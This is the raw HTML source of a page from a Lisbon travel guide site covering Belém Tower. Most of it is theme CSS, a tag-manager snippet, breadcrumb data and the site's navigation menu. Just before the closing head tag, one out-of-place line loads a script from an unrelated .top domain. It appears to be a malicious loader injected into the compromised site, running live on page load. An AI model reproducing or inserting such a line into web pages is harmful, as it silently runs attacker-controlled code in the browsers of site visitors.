    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8ab08 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8ab08;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8ab08 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8ab08;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8ab08 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body, p {
    	font-size:16px;
	
    }



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #f8ab08;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #f8ab08;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #f8ab08;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #f8ab08 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ4T9G8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lisbongo.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/see-and-do/",
                    "name": "See &amp; Do"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/see-and-do/museum-arts/",
                    "name": "Museums &amp; Arts"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/tower-of-belem-lisbon/",
                    "name": "A Guide to Belém Tower in Lisbon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #f8ab08;
}

.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    background-color: #c78700;
}

/* Mİ - 2023-02-12 */
.white-menu #td-header-menu .td-normal-menu .sub-menu {
	min-width: 250px;
}
.td_smart_list_4 .td-sml4-description p {
	font-size: 1.13rem;
	line-height: 1.92rem;
	margin-bottom: 1.5rem;
}
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li {
	font-size: 1.13rem;
	line-height: 1.92rem;
}

/* Mİ - 2023-07-15 */
@media (max-width: 767px) {
	.td-container.td-post-template-3 {
		padding-right: 1rem;
		padding-left: 1rem;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1427 single-format-standard tower-of-belem-lisbon global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-3201 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en" class="td-mobile-main-menu"><li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2298"><a href="javascript:void(0);">Visit Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1272"><a href="https://lisbongo.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2263"><a href="https://lisbongo.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li id="menu-item-1229" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="javascript:void(0);">English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
